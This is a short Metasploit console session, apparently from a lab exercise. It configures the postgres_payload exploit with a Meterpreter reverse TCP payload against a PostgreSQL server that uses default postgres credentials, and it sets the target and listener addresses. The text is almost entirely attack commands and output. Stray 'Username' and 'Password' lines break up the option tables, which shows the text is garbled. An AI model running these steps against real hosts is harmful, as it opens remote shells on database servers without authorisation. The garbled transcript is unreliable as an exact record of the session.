 Interact with a module by name or index. For example info 13, use 13 or use auxiliary/admin/http/rails_devise_pass_reset
msf6 > use 11
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) > show options
Username
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
Password
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
msf6 exploit(linux/postgres/postgres_payload) > set rhosts 10.0.2.4
rhosts => 10.0.2.4
msf6 exploit(linux/postgres/postgres_payload) > set lhost 10.0.2.15